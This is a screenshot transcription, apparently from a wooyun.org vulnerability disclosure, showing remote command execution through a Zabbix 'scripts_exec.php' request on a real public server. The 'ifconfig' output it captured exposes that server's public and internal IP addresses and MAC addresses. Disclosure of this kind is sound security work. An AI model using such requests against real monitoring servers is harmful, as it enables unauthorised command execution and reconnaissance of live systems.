 http://223.202.15.179/scripts_exec.php?execute=1&hostid=10048&scriptid=1&sid=f9742bebde5503b9
Ping: ifconfig
?
em1 Link encap:Ethernet HWaddr 90:B1:1C:20:4E:65
inet addr:223.202.15.179 Bcast:223.202.15.191 Mask:255.255.255.224
inet6 addr: fe80::92b1:1cff:fe20:4e65/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:594899028 errors:0 dropped:0 overruns:0 frame:0
TX packets:595080613 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:118497345755 (110.3 GiB) TX bytes:203687498087 (189.6 GiB)
Interrupt:35
em2 Link encap:Ethernet HWaddr 90:B1:1C:20:4E:66
inet addr:192.168.1.179 Bcast:192.168.1.255 Mask:255.255.255.0
Result
inet6 addr: fe80::92b1:1cff:fe20:4e66/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22113855 errors:0 dropped:0 overruns:0 frame:0
TX packets:3674741 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1423983021 (1.3 GiB) TX bytes:5168634838 (4.8 GiB)
Interrupt:38
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:635115428 errors:0 dropped:0 overruns:0 frame:0
Close
www.wooyun.org